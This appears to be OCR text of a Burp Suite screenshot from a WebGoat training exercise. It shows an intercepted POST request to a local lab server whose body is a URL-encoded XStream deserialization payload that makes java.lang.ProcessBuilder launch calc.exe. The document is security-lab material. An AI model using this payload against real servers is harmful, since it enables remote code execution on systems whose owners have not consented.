 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:9091 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /WebGoat/VulnerableComponents/attack1 HTTP/1.1
2 Host: localhost:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:9091/WebGoat/start.mvc
10 Content-Length: 486
11 Cookie: JSESSIONID=NGOmeCkJTidO4hKmQQqTNR0sApXBoXl4JppemZOy
12 DNT: 1
13 Connection: close
14
15 payload=
%3Csorted-set%3E%0D%0A+%3Cstring%3Efoo%3C%2Fstring%3E%0D%0A+%3Cdynamic-proxy%3E%0D%0A+%3Cinterface%3Ejava.lang.Comparable%3C%2Finterface%3E%0D%0A+%3
Chandler+class%3D%22java.beans.EventHandler%22%3E%0D%0A+%3Ctarget+class%3D%22java.lang.ProcessBuilder%22%3E%0D%0A+%3Ccommand%3E%0D%0A+%3Cstring%3Eca
lc.exe%3C%2Fstring%3E%0D%0A+%3C%2Fcommand%3E%0D%0A+%3C%2Ftarget%3E%0D%0A+%3Caction%3Estart%3C%2Faction%3E%0D%0A+%3C%2Fhandler%3E%0D%0A+%3C%2Fdynamic
-proxy%3E%0D%0A%3C%2Fsorted-set%3E